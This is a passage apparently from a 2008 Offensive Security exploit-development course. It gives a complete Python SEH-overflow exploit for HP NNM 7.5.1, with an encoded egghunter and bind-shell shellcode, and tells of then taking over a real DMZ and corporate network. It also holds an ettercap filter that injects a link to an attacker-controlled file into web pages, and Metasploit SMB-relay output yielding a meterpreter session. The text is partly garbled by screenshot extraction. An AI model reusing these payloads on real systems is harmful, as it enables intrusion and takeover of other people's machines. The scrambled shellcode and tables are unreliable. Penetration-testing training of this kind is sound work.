0(FFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFFFFFFFF<br>S 1 FS 003B 32bit 0(FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF | DUND (<br>,L,LE) |
| Address         Hex         dump           1035FF9C         41         41         41         41         41         41           1035FFAC         41         41         41         41         41         41         41           1035FFAC         41         41         41         41         41         41         41         41           1035FFBC         41         41         41         41         41         41         41         41           1035FFBC         41         2F         4F         76         64         6F           1035FFBC         41         2F         4F         76         64         6F           1035FFBC         69         63         56         69         65         77           1035FFD4         6A         76         53         74         79         6C           1035FFD4         70         82E         78         6D         6C         00           1035FFE4         70         60         66         67         70         00         00           1035FFE4         8C         84         8C         77         28         7E                                                                                                    | ASCII<br>41 41 AAAAAAAA<br>FF E7 >> U2>U1 1<br>41 41 AAAAAAAAA<br>41 41 AAAAAAAAA<br>41 41 AAAAAAAAA<br>63 73 A/OUDocs<br>61 6D /C/dynam<br>73 2F icViews/<br>65 56 dvStyleV<br>E6 77 8.xml.pw<br>00 00 p'rw<br>00 00 p'rw<br>00 00 p'rw                                                                                                    | I035FFA4         AFEA75AF           1035FFA8         E7FFE775           1035FFA0         41414141           1035FFB0         41414141           1035FFB4         41414141           1035FFB4         41414141           1035FFB4         41414141           1035FFB5         764F2F41           1035FFC0         76366F44           1035FFC4         642F432F           1035FFC6         69566369           1035FFD0         2F737765           1035FFD0         2F737765           1035FFD0         2F737765                                                                                                    | •                |

Once the shellcode is manually encoded, it should decode correctly at execution time, and write a 32 byte egghunter shellcode a few bytes after the stage 1 shellcode ends. Once the stage 1 shellcode executes and decodes, it then executes a few "nops" (\x47 instructions) and meets the decoded egghunter shellcode. The egghunter is executed and starts looking for its egg (W00TW00T in our case).

© All rights reserved to Author Mati Aharoni, 2008



From here on, the exercise should be familiar to you. We step over the egghunter and see that the egg is successfully identified in memory and executed!

## **Getting code execution**

We proceed to add a payload instead of our dummy buffer. We will test payload execution with a bind shell on port 4444.



```
Default Gateway . . . . . . . . : 192.168.209.2
```

C:\>

Success! We receive a shell! (even though there \*is\* a trick here).

The final exploit looks like this:

```
#!/usr/bin/python
****************
import socket
import os
import sys
print "[*] HP NNM 7.5.1 OVAS.exe SEH Overflow Exploit (Oday)"
print "[*] http://www.offensive-security.com"
# 0x6d356c6e pop pot ret somehwere in NNM 7.5.1
egghunter=(
"\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x54\x58\x2D\x66\x4D\x55"
"\x55\x2D\x66\x4B\x55\x55\x2D\x6A\x50\x55\x50\x5C\x41\x41\x25"
"\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x2D\x21\x55\x55\x55\x2D\x21"
"\x54\x55\x55\x2D\x49\x6F\x55\x6D\x50\x41\x41\x25\x4A\x4D\x4E\x55"
"\x25\x35\x32\x31\x2A\x2D\x71\x21\x61\x75\x2D\x71\x21\x61\x75\x2D"
"\x6F\x47\x53\x65\x50\x41\x41\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31"
```



"\x2A\x2D\x44\x41\x7E\x58\x2D\x44\x34\x7E\x58\x2D\x48\x33\x78\x54" "\x50\x41\x41\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x2D\x71\x7A" "\x31\x45\x2D\x31\x7A\x31\x45\x2D\x6F\x52\x48\x45\x50\x41\x41\x25" "\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x2D\x33\x73\x31\x2D\x2D\x33" "\x33\x31\x2D\x2D\x5E\x54\x43\x31\x50\x41\x41\x25\x4A\x4D\x4E\x55" "\x25\x35\x32\x31\x2A\x2D\x45\x31\x77\x45\x2D\x45\x31\x47\x45\x2D" "\x74\x45\x74\x46\x50\x41\x41\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31" "\x2A\x2D\x52\x32\x32\x32\x2D\x31\x31\x31\x31\x31\x2D\x6E\x5A\x4A\x32" "\x74\x45\x74\x46\x50\x41\x41\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x2D\x31\x2D" "\x74\x45\x74\x46\x50\x41\x41\x2D\x31\x31\x31\x31\x2D\x6E\x5A\x4A\x32" "\x50\x41\x41\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31\x2A\x2D\x31\x2D" "\x77\x44\x2D\x31\x2D\x77\x44\x2D\x38\x24\x47\x77\x50") bindshel1=("T00WT00W"+ "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49\x49" "\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34" "\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"

www.offensive-security.co

"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41" "\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x46\x4b\x4e" "\x4d\x34\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x56\x4b\x38" "\x4e\x56\x46\x52\x46\x52\x4b\x38\x45\x44\x4e\x43\x4b\x38\x4e\x47" "\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x48\x4f\x44\x4a\x41\x4b\x48" "\x4f\x45\x42\x32\x41\x30\x4b\x4e\x49\x34\x4b\x58\x46\x53\x4b\x38" "\x41\x50\x50\x4e\x41\x33\x42\x4c\x49\x39\x4e\x4a\x46\x58\x42\x4c" "\x46\x47\x47\x30\x41\x4c\x4c\x4d\x30\x41\x50\x44\x4c\x4b\x4e" "\x46\x4f\x4b\x43\x46\x55\x46\x52\x4a\x52\x45\x57\x45\x4e\x4b\x48" "\x4f\x35\x46\x42\x41\x30\x4b\x4e\x48\x56\x4b\x38\x4e\x30\x4b\x34" "\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x43\x30\x4e\x32\x4b\x48" "\x49\x48\x4e\x46\x46\x42\x4e\x41\x36\x43\x4c\x41\x33\x4b\x4d" "\x46\x36\x4b\x38\x43\x34\x42\x53\x4b\x58\x42\x44\x4e\x50\x4b\x38" "\x42\x57\x4e\x41\x4d\x4a\x4b\x48\x42\x54\x4a\x50\x55\x4a\x46" "\x50\x38\x50\x54\x50\x30\x4e\x4e\x42\x55\x4f\x48\x4d\x48\x56" "\x43\x55\x48\x46\x4a\x56\x43\x44\x43\x4a\x56\x47\x47\x43\x37" "\x44\x43\x4f\x45\x46\x35\x4f\x4f\x42\x4d\x4a\x36\x4b\x4c\x4d\x4e" "\x4e\x4f\x4b\x53\x42\x55\x4f\x4f\x48\x4d\x4f\x35\x49\x58\x45\x4e" "\x48\x36\x41\x38\x4d\x4e\x4a\x30\x44\x50\x45\x55\x4c\x56\x44\x30" "\x4f\x4f\x42\x4d\x4a\x36\x49\x4d\x49\x30\x45\x4f\x4d\x4a\x47\x35" "\x4f\x4f\x48\x4d\x43\x35\x43\x35\x43\x55\x43\x55\x43\x55\x43\x55\x43\x55 "\x43\x35\x43\x44\x43\x35\x4f\x42\x4d\x48\x36\x4a\x46\x41\x41" "\x4e\x45\x48\x36\x43\x45\x49\x38\x41\x4e\x45\x49\x4a\x36\x46\x4a" "\x4c\x41\x42\x37\x47\x4c\x47\x45\x4f\x4f\x48\x4d\x4c\x56\x42\x31" "\x41\x35\x45\x35\x4f\x4f\x42\x4d\x4a\x46\x4a\x4d\x4a\x50\x42" "\x49\x4e\x47\x35\x4f\x4f\x48\x4d\x43\x35\x45\x4f\x4f\x42\x4d" "\x4a\x36\x45\x4e\x49\x34\x48\x58\x49\x54\x47\x55\x4f\x4f\x48\x4d" "\x42\x45\x46\x45\x46\x55\x45\x55\x4f\x4f\x42\x4d\x43\x59\x4a\x56" "\x47\x4e\x49\x37\x48\x4c\x49\x47\x55\x4f\x4f\x48\x4d\x45\x55" "\x4f\x4f\x42\x4d\x48\x56\x4c\x46\x46\x36\x48\x46\x4a\x56\x43\x56" "\x4d\x56\x49\x38\x45\x4e\x4c\x46\x42\x45\x49\x55\x49\x52\x4e\x4c" "\x49\x38\x47\x4e\x4c\x56\x46\x34\x49\x48\x44\x4e\x41\x43\x42\x4c" "\x43\x4f\x4c\x4a\x50\x4f\x44\x34\x4d\x42\x50\x4f\x44\x34\x4e\x52" "\x43\x49\x4d\x58\x4c\x47\x4a\x43\x4b\x4a\x4b\x4a\x4b\x4a\x4b\x4a\x4a\x36"

"\x44\x37\x50\x4f\x43\x4b\x48\x51\x4f\x4f\x45\x47\x46\x34\x4f\x4f"

© All rights reserved to Author Mati Aharoni, 2008



"\x48\x4d\x4b\x35\x47\x35\x44\x45\x41\x45\x41\x45\x41\x55\x4c\x36" "\x41\x50\x41\x45\x41\x55\x45\x35\x41\x45\x4f\x4f\x42\x4d\x4a\x46" "\x4d\x4a\x49\x4d\x45\x50\x50\x4c\x43\x45\x4f\x4f\x48\x4d\x4c\x46" "\x4f\x4f\x4f\x4f\x47\x43\x4f\x4f\x42\x4d\x4b\x48\x47\x55\x4e\x4f" "\x43\x48\x46\x4c\x46\x46\x4f\x4f\x48\x4d\x55\x4f\x4f\x42\x4d" "\x4a\x46\x42\x4f\x4c\x58\x46\x50\x4f\x45\x43\x45\x4f\x4f\x48\x4d" x4fx4fx42x4dx5a'' + xcc'' \* 500evilcrash = "\x4c"\*3379 + "\x77\x21\x6e\x6c\x35\x6d" + "G"\*32 +eqqhunter + "A"\*100 + ":7510" buffer="GET /topology/homeBaseView HTTP/1.1\r\n" buffer+="Host: "+evilcrash + "\r\n" buffer+="Content-Type: application/x-www-form-urlencoded\r\n" buffer+="User-Agent: "+ bindshell+ "\r\n" buffer+="Content-Length: 1048580\r\n\r\n" buffer+=bindshell print "[\*] Sending evil HTTP request to NNMz, ph33r" expl = socket.socket ( socket.AF\_INET, socket.SOCK\_STREAM ) expl.connect(("192.168.240.128", 7510)) expl.send(buffer) expl.close() print "[\*] Egghunter working ..." print "[\*] Check payload results - may take up to a minute."

www.offensive-security.co

#### Last words

Once code execution was gained, tested and verified, we replaced the bind shell with a reverse meterpreter shell and executed it against the real target. Fortunately for us, a connection was established, and SYSTEM access was granted.

As this specific machine could manage and control the network infrastructure of the DMZ, we were then able to take over the external infrastructure, and allow ourselves into the internal corporate network.

#### **Challenge #8**

Recreate the NNM exploit from POC on a Windows 2003 SP1 machine. Deploy an encoded egghunter as one of your payloads.

© All rights reserved to Author Mati Aharoni, 2008



# **Advanced ARP spoofing attacks**

This last module is a placeholder for a short demo, if time permits. An interesting experiment documented on the remote exploit forums was done – combining ARP spoofing attacks with LM and NTLM authentication weaknesses in Windows – this is the result:

(MITM attacks resulting in code execution on fully patched Windows XP SP2/3 boxes).

```
if (ip.proto == TCP && tcp.dst == 80) {
    if (search(DATA.data, "Accept-Encoding")) {
        replace("Accept-Encoding", "Accept-nothing!");
        msg("Replaced Accept-Encoding!\n"); }
}
if (ip.proto == TCP && tcp.src == 80) {
    replace("<body", "<body background=file://<attacker>/pwnd.jpg");
    msg("Pwnsauce?"); }
```

We compile this filter using etterfilter:

© All rights reserved to Author Mati Aharoni, 2008



-> Script encoded into 15 instructions.

bt ~ #

| 🔀 回                                       |                 |              | ette         | ercap NG        | -0.7.3          |                 |               |          |
|-------------------------------------------|-----------------|--------------|--------------|-----------------|-----------------|-----------------|---------------|----------|
| <u>S</u> tart <u>T</u> arget              | s <u>H</u> osts | <u>V</u> iew | <u>M</u> itm | <u>F</u> ilters | <u>L</u> ogging | <u>P</u> lugins | <u>H</u> elp  |          |
| Host List 🗙                               |                 |              |              |                 |                 |                 |               |          |
| IP Address                                | MAC Ad          | ldress       |              | Descript        | ion             |                 |               | <u>^</u> |
| 192.168.2.1                               | 00:19:5         | B:2B:F       | 2:20         |                 |                 |                 |               |          |
| 192.168.2.10                              | 0 00:1C:C       | 0:26:D       | B:88         |                 |                 |                 |               |          |
| 192.168.2.10                              | 2 00:1D:7       | D:4B:        | 58:66        |                 |                 |                 |               |          |
| 192.168.2.10                              | 4 00:17:F       | 2:C6:E       | C:E7         |                 |                 |                 |               |          |
| 192.168.2.10                              | 7 00:0C:2       | 9:B0:0       | 1:D2         |                 |                 |                 |               |          |
| Delet                                     | e Host          |              | A            | dd to Tar       | rget <u>1</u>   |                 | Add to Target | 2        |
|                                           | victims         |              |              |                 |                 |                 |               |          |
| and poisoning                             | vic cirris.     |              |              |                 |                 |                 |               |          |
| GROUP 1 : 192                             | 2.168.2.1       | 00:19:5      | 6B:2B:F      | 2:20            |                 |                 |               |          |
| GROUP 2 : 192.168.2.107 00:0C:29:B0:01:D2 |                 |              |              |                 |                 |                 |               |          |
| Starting Unified sniffing                 |                 |              |              |                 |                 |                 |               |          |
| Pwnsauce?                                 |                 |              |              |                 |                 |                 |               |          |
| Replaced Accept-Encoding!                 |                 |              |              |                 |                 |                 |               |          |
| Duncouco?                                 |                 |              |              |                 |                 |                 |               | •        |



Bask in the glory of Code Execution:

| System       Window       Help         Window       Help         Image: Second State State St                                                                                                    | # 0            |                                                                                   | Metasploit Framework GUI v3.2-release                       |     |          |               |              |
|----------------------------------------------------------------------------------------------------|----------------|-----------------------------------------------------------------------------------|-------------------------------------------------------------|-----|----------|---------------|--------------|
| Image: Second State   Image: Second State                                                                                                    | <u>S</u> ystem | <u>W</u> indow <u>H</u> elp                                                       |                                                             |     |          |               |              |
| Job ID   Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Job ID Module Microsoft Windows Authenticated User Code Execution Image: Single Single                                                                                                    |                |                                                                                   | 🗙 Cancel 💽 Find                                             | Job | s        |               |              |
| Image: Section in the section of the section of the sec                                                                                     |                |                                                                                   |                                                             | J   | ob ID    | Module        |              |
| Microsoft Windows Authenticated User Code Execution   Image: Signal prelay Microsoft Windows SMB Relay Code Execution   Image: Signal prelay Microsoft Windows SMB Relay Code Execution   Image: Signal prelay Microsoft Windows SMB Relay Code Execution   Image: Signal prelay Image: Signal prelay   Image: Signal prelay Image: Signal prelay <t< td=""><td></td><td>👞 maana zenename</td><td></td><td>~</td><td>7 🖵 Jobs</td><td></td><td></td></t<>                                                                                                    |                | 👞 maana zenename                                                                  |                                                             | ~   | 7 🖵 Jobs |               |              |
| Microsoft Windows SMB Relay Code Execution      Simp       Simp       Simp       Module Information      Module Output      22:06:40 - smb_relay (*) You *MUST* manually delete the service file: 192.168.2.107 %SYSTEMRO       22:06:40 - smb_relay (*) Starting the service    22:06:40 - smb_relay (*) Starting the service    22:06:41 - smb_relay (*) Starting intermediate stager for over-sized stage(89 bytes)    22:06:41 - smb_relay (*) Starting stage (2650 bytes)   22:06:43 - smb_relay (*) Starting the service   22:06:43 - smb_relay (*) Uploading DLL (73227 bytes)   22:06:43 - smb_relay (*) Upload completed.   22:06:43 - smb_relay (*) Upload completed.   22:06:43 - smb_relay (*) Upload completed.   22:06:43 - smb_relay (*) Starting the service floce 107.1124 CHENITICE) officer      •••••••••••••••••••••••••••••••••••                                                                                                    |                | 🔆 psexec                                                                          | Microsoft Windows Authenticated User Code Execution         |     | 0        | windows/s     | mb/smb_relay |
| Sessions Sessions Target Type 1 192.168.2.107:1135 meterpreter 22:06:40 - smb_relay [*] Starting the service 22:06:40 - smb_relay [*] Starting the service 22:06:41 - smb_relay [*] Starting the service 22:06:41 - smb_relay [*] Starting the service 22:06:41 - smb_relay [*] Starting the service 22:06:43 - smb_relay [*] Starting the service 22:06:43 - smb_relay [*] Starting the service 22:06:43 - smb_relay [*] Jepoing before handling stage 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 22:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DLL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (73227 bytes) 20:06:43 - smb_relay [*] Uploading DL (7327 bytes) 20:06:40 - smb_relay [*] Uploading DL (7327 bytes) 20:06:41 - smb_relay [*] Uploading DL (7327 bytes) 20:06:42 - smb_relay [*] Uploading DL (7327 bytes) 20:06:43 - smb_relay [*] Uploading DL (7327 bytes)                                                                                                    |                | 🔆 smb_relay                                                                       | Microsoft Windows SMB Relay Code Execution                  |     |          |               |              |
| Sessions Constant of the service file: 192.168.2.107 %SYSTEMRO Constant of the service file: 192.168.2.107 %SYSTEMRO Constant of th                                                                                                    | Þ              | 🛅 smtp                                                                            |                                                             |     |          |               |              |
| Image: Session S         22:06:40 - smb_relay [*] You *MUST* manually delete the service file: 192.168.2.107 %SYSTEMRO         22:06:40 - smb_relay         22:06:40 - smb_relay         22:06:40 - smb_relay         22:06:40 - smb_relay [*] Starting the service         22:06:40 - smb_relay [*] Transmitting intermediate stager for over-sized stage(89 bytes)         22:06:41 - smb_relay [*] Sleeping before handling stage         22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)         22:06:43 - smb_relay [*] Upload completed.         22:06:43 - smb_relay [*] Upload completed.                                                                                                    | Þ              | 🛅 ssh                                                                             |                                                             |     |          |               |              |
| Module Information       Module Output         22:06:40 - smb_relay [*] You *MUST* manually delete the service file: 192.168.2.107 %SYSTEMRO       Target       Type         22:06:40 - smb_relay [*] Starting the service       22:06:40 - smb_relay [*] Starting the service       1       192.168.2.107:1135       meterpreter         22:06:41 - smb_relay [*] Starting the service handling stage       22:06:41 - smb_relay [*] Sleeping before handling stage       1       192.168.2.107:1135       meterpreter         22:06:43 - smb_relay [*] Joading DLL (73227 bytes)       22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)       1       192.168.2.107:1135       1         22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)       1       102.168.2.107:1135       1       1         22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)       1       1       1       1       1         22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1                                                                                                    | (              | <b>~</b>                                                                          |                                                             |     | [        |               |              |
| 22:06:40 - smb_relay [*] You *MUST* manually delete the service file: 192.168.2.107 %SYSTEMRO<br>22:06:40 - smb_relay<br>22:06:40 - smb_relay [*] Starting the service<br>22:06:40 - smb_relay [*] Transmitting intermediate stager for over-sized stage(89 bytes)<br>22:06:41 - smb_relay [*] Sending stage (2650 bytes)<br>22:06:41 - smb_relay [*] Sleeping before handling stage<br>22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - smb_relay [*] Sension 1 created for 192.168.2.107:1135<br>20:06:45 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:41 - smb_relay [*] Upload completed.<br>20:06:42 - smb_relay [*] Upload completed.<br>20:06:43 - smb_relay [*] Upload completed.<br>20:06:43 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:40 - smb_relay [*] Upload completed.<br>20:06:40 | Module In      | nformation Module Outp                                                            | ut                                                          | S   | essions  |               |              |
| 22:06:40 - smb_relay<br>22:06:40 - smb_relay [*] Starting the service<br>22:06:40 - smb_relay [*] Transmitting intermediate stager for over-sized stage(89 bytes)<br>22:06:41 - smb_relay [*] Seeping before handling stage<br>22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Seesion 1 created for 192.168.2.107:1135<br>22:06:43 - [*] Seesion 1 created for 192.168.2.107:1135<br>22:06:43 - [*] Seesion 1 created for 192.168.2.107:1135<br>22:06:43 - [*] Seesion 1 created for 192.168.2.107:1135<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1135<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1136<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1137<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1136<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1137<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1136<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1136<br>20:06:43 - [*] Seesion 1 created for 192.168.2.107:1136<br>20:06:43 -               | 22:06:40       | - smb relay [*] You *MUS1                                                         | * manually delete the service file: 192.168.2.107 %SYSTEMRO |     | Target   |               | Туре         |
| 22:06:40 - smb_relay [*] Starting the service<br>22:06:40 - smb_relay [*] Transmitting intermediate stager for over-sized stage(89 bytes)<br>22:06:41 - smb_relay [*] Sending stage (2650 bytes)<br>22:06:43 - smb_relay [*] Sleeping before handling stage<br>22:06:43 - smb_relay [*] Uploading DLL (73227 bytes)<br>22:06:43 - smb_relay [*] Upload completed.<br>22:06:43 - [*] Session 1 created for 192.168.2.107:1135<br>23:06:50 cmb_relay [*] Loping Access Depind to 102.169.2.107:1134 CLIENTIDE Defices<br>                                                                                                    | 22:06:40       | - smb_relay                                                                       | A                                                           |     | 1 192.1  | 58.2.107:1135 | meterpreter  |
